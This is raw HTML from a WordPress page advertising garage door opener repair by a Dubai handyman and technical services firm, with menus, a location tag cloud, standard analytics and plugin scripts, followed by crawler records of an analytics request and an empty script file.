	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2560"><a href="https://fasttechnicaluae.com/handyman/electrical-services/">ELECTRICAL SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://fasttechnicaluae.com/domestic-services-in-dubai/">Domestic Services</a></li>
		<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://fasttechnicaluae.com/handyman/electrical-services/commercial-electrical-services-in-dubai/">Commercial Electrical Services</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://fasttechnicaluae.com/our-services/">All Services</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://fasttechnicaluae.com/our-services/hardwood-flooring/">Hardwood Flooring</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://fasttechnicaluae.com/our-services/condo-remodeling/">Condo Remodeling</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://fasttechnicaluae.com/our-services/tiling-and-painting/">Tiling and Painting</a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://fasttechnicaluae.com/our-services/kitchen-remodeling/">Kitchen Remodeling</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://fasttechnicaluae.com/our-services/design-and-build/">Design and Build</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fasttechnicaluae.com/our-services/construction-management/">Construction Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2271"><a href="https://fasttechnicaluae.com/emergency-service/">EMERGENCY SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://fasttechnicaluae.com/electric-water-heater-repairs-in-dubai/">Electric Water Heater Repair</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://fasttechnicaluae.com/emergency-service/water-tank-repair-dubai/">Water Tank Repair Dubai</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/air-conditioning-repair-dubai/">AIR CONDITIONING REPAIR</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2485"><a href="https://fasttechnicaluae.com/garage-door-dubai/">GARAGE DOOR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fasttechnicaluae.com/metal-gate-repair-dubai/">Metal Gate Repair Dubai</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://fasttechnicaluae.com/emergency-door-repair-dubai/">Emergency Door Repair Dubai</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://fasttechnicaluae.com/emergency-locksmith-dubai/">Emergency Locksmith Dubai</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://fasttechnicaluae.com/garage-door-repair-dubai/">Garage Door Repair Dubai</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/">24-hour Emergency Service</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://fasttechnicaluae.com/emergency-service/garage-door-repair-services-dubai/">GARAGE DOOR REPAIR SERVICES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2534"><a href="https://fasttechnicaluae.com/handyman/">HANDYMAN</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://fasttechnicaluae.com/handyman/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fasttechnicaluae.com/handyman/ikea-furniture-assembly-in-dubai/">IKEA FURNITURE ASSEMBLY</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h1 class="main-title__primary">Garage Door Opener Repair Fixing Service Dubai</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://fasttechnicaluae.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Garage Door Opener Repair Fixing Service Dubai</span><meta property="url" content="https://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/"><meta property="position" content="2"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-2841 page type-page status-publish hentry">
							<div class='apss-social-share apss-theme-1 clearfix ' >
					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Share on Facebook</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Garage%20Door%20Opener%20Repair%20Fixing%20Service%20Dubai&#038;url=https://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/&#038;"  title="Share on Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Share on LinkedIn" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Share on Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/&#038;title=Garage%20Door%20Opener%20Repair%20Fixing%20Service%20Dubai'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Share on Digg</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>

				</div>						</article>
											</div><!-- /blogpost -->

					
				</div>
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
											</div>
				</div>
			
		</div>
	</div><!-- /container -->
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">Twitter</h6>			<div class="textwidget"><p>            <a class="twitter-timeline"  href="https://twitter.com/fasttechnicalua" data-widget-id="736942227201626114">Tweets by @fasttechnicalua</a><br />
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_pt_footer_facebook  push-down-30">				<h6 class="footer__headings">Facebook</h6>
				<div class="iframe-like-box">
					<iframe src="//www.facebook.com/plugins/likebox.php?colorscheme=light&stream=false&show_border=false&header=false&show_faces=true&width=263&height=290&href=https%3A%2F%2Fwww.facebook.com%2Ffasttechnicalindubai%2F" frameborder="0"></iframe>
				</div>

				<style type="text/css">
					.iframe-like-box > iframe { min-height: 290px; background-color: #ffffff; max-width: 100%; }
				</style>

			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_rss  push-down-30"><h6 class="footer__headings"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/Uaerepair4"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://fasttechnicaluae.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RSS Feed</a></h6></div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_tag_cloud  push-down-30"><h6 class="footer__headings">TAGS</h6><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Theme By <a href="http://uaerepair.com">Rashid Latif</a>.				</div>
				<div class="footer-bottom__right">
					© 2010 &#8211; 2017 <strong>Rashid Latif  Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-77147915-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fasttechnicaluae.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH3ZW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now" href="tel:0564551950" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/fasttechnicaluae.com\/wp-admin\/admin-ajax.php","ajax_nonce":"55e20485e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasttechnicaluae.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='rfw-script-js-extra'>
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010320' id='rfw-script-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010320' id='rfw-script-fitvid-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fasttechnicaluae.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d1669cd40367e2857e41f34b8dcca17","fragment_name":"wc_fragments_1d1669cd40367e2857e41f34b8dcca17","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/fasttechnicaluae.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0' id='buildpress-main-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=416351557&t=pageview&_s=1&dl=https%3A%2F%2Ffasttechnicaluae.com%2Fgarage-door-opener-repair-fixing-service-dubai%2F&ul=en-us%40posix&dt=Garage%20Door%20Opener%20Repair%20Fixing%20Service%20Dubai%20-%200564551950&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=430659475&gjid=648879951&cid=2062642423.1768360857&tid=UA-77147915-1&_gid=1089542622.1768360857&_r=1&_slc=1&z=6855307
body_size: -452
content:
2,cG-YM6N1WCGJG

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2
body_size: 2574
content:
